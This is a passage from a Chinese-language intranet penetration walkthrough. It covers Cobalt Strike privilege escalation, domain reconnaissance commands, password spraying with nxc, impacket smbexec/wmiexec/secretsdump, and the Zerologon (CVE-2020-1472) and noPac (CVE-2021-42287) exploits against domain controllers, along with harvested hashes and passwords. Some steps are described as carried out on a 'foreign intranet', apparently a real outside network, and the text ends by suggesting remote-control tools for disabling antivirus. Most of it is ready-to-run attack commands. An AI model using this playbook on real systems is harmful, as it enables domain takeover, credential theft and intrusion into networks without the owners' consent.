

3、权限提升

(

国外内网演示)

以国外的服务器演示,实际中administrator权限已经可以不用提了,权限够用了。





可直接通过cs插件进行提权,进程注入,令牌窃取等

也可以上传土豆工具进行提权

以插件进行演示





再以system权限上线cs

也可通过cs查看进程,挑选高权限的进行

令牌注入,进程窃取

4、信息收集(国外内网演示)

通过命令获取一些基本信息

ipconfig 查看ip



arp -a 查看路由表

systeminfo 查看系统信息

type C:\Windows\System32\drivers\etc\hosts 查看host,有没有其他网段



net time /domain 查看当前域

net view /domain 查看当前域

nltest /domain_trusts 判断单域多域

setspn -q */* 查看域spn信息

net group "Domain Computers" /domain 查看域组成员

(可以翻一翻服务器的配置文件,看看有没有数据库账号密码,如果服务器有浏览器,xshell,todesk等软件,也可以使用工具收集密码,例如使用

Pillager,

searchall等)

arp -a查看路由表

通过net time /domain,得知域控信息



ping一下域控获取域控ip地址

5、横向移动





5.1内网扫描(

本地内网靶机演示)

可以使用工具fscan,

Template,qscan等

连上隧道直接开扫即可



存在永恒之蓝,直接用cs插件攻击





5.2密码喷洒(国外内网演示)

通过cs抓取密码

net user /domain,查看域用户名信息



将密码和用户名写成字典进行密码喷洒,可以使用

nxc,CrackMapExec工具进行密码喷洒,

其中CrackMapExec在kali上自带。

nxc工具可以使用不同的协议进行喷洒



以nxc演示,将抓取到的用户名和hash密码保存txt进行喷洒,这里使用的是smb,也可以使用其他协议进行喷洒

nxc.exe smb 192.168.2.21/24 -u user.txt -H pass.txt



使用

impacket工具,获取192.168.2.5域控权限,

python smbexec.py -hashes :哈希密码 域名/账号@ip

或者:python smbexec.py

域名/账号:明文密码@ip,

例如

python smbexec.py sqlserver/administrator:[email protected]

5.3漏洞横向(本地内网靶机演示)



5.3.1 CVE-2020-0688

前提条件:开启了exchang服务



通过spn扫描可知开启了

exchang服务

,

0day.org为域名

命令:powershell setspn -T 0day.org -q

/



ping计算机名获取ip地址

[email protected],域用户@域名,密码通过

Mimikatz抓取



5.3.2 CVE-2020-1472

影响版本:WIN2008-2019

,只能打域



获取计算机名,net group “domain controllers” /domain

或者net time /domain

连接DC清空凭证:

OWA2010CN-GOD为域控地址,

3.21为域控ip

python cve-2020-1472-exploit.py OWA2010CN-GOD 192.168.3.21



获取域内HASH(使用空密码连接):

使用imp套件工具

“域控/主机名@域控ip”

python secretsdump.py “god.org/[email protected]” -no-pass





将内容复制出来,使用刚才回显的哈希密码连接

python wmiexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/[email protected]

5.3.2 CVE-2021-42287

前提条件:一个域内普通账号(需要明文密码),相对于刚才的漏洞多了一个条件

影响版本:Windows基本全系列

只能打域

先通过提权抓取明文密码



god.org/webadmin:admin!@#45(域名/获取到的域用户账号/域用户密码) 192.168.3.21为目标ip

python.exe scanner.py -use-ldap “god.org/webadmin:admin!@#45” -dc-ip 192.168.3.21



再执行命令,成功获取权限

python.exe noPac.py -use-ldap “god.org/webadmin:admin!@#45” -dc-ip 192.168.3.21 -shell

6、补充



远控工具可以使用rustdesk,gotohttp,通过远程连接到桌面,关闭杀软也可以的。

